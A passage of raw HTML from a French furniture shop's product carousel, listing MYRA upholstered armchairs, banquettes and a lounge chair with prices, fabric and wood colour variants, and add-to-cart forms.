href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-MYRA-682</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="1683.36">1&nbsp;683,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2248-98418-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2248-98421-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2248-98424-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2248-98427-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2248-98430-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2248-98439-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2248-98436-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2248-98433-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3844-etal_bois_vernis-hetre_teinte_chataigne/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2248-98416-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2248-98417-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne">Fauteuil confort ou bergère&nbsp;design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge et collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2248&amp;id_product_attribute=98415" method="post"><input type="hidden" name="id_product" value="2248"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89652-large_default/fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Fauteuil confort ou bergère MYRA, assise et accoudoirs garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2248-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Fauteuil confort ou bergère&nbsp;design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge et collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1683.36"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2247" data-id-product-attribute="98462"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2247-98462-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89673-home_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Banquette confort design MYRA, assise et dossier garnis, habillage gamme Medley, piétement bois hêtre brun." data-full-size-image-url="https://www.100chaises.fr/89673-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2247-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Banquette confort design MYRA, assise, dossier et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2247-98462-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2247-98462-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011">ETAL-MYRA-680</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2247-98462-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011"> <span class="product-price" content="1771.32">1&nbsp;771,32&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2247-98442-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2247-98445-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2247-98448-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2247-98451-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2247-98454-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2247-98457-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2247-98466-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2247-98463-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2247-98460-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2247-98444-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2247-98443-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2247-98442-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2247-98462-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011">Banquette confort design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge ou collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2247&amp;id_product_attribute=98462" method="post"><input type="hidden" name="id_product" value="2247"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89673-large_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Banquette confort design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2247-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Banquette confort design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge ou collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1771.32"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2245" data-id-product-attribute="98486"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2245-98486-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89717-home_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Banquette confort MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, piétement acier noir." data-full-size-image-url="https://www.100chaises.fr/89717-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2245-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html">Banquette design MYRA, assise, dossier et accoudoirs...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2245-98486-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2245-98486-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL-MYRA-679</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2245-98486-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005"> <span class="product-price" content="1642.8">1&nbsp;642,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2245-98469-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2245-98471-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2245-98473-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2245-98469-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2245-98475-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2245-98477-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2245-98479-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2245-98485-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2245-98483-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2245-98481-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2245-98470-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2245-98486-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005">Banquette confort design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge et collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2245&amp;id_product_attribute=98486" method="post"><input type="hidden" name="id_product" value="2245"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89717-large_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Banquette design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement acier peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2245-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Banquette confort design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge et collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1642.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2043" data-id-product-attribute="98494"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2043-98494-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89731-home_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Fauteuil lougne design MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, piétement bois vernis." data-full-size-image-url="https://www.100chaises.fr/89731-thickbox_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2043-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Fauteuil confort lounge MYRA, assise, dossier et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2043-98494-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2043-98494-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-MYRA-659</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2043-98494-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="1012.68">1&nbsp;012,68&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2043-98487-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" 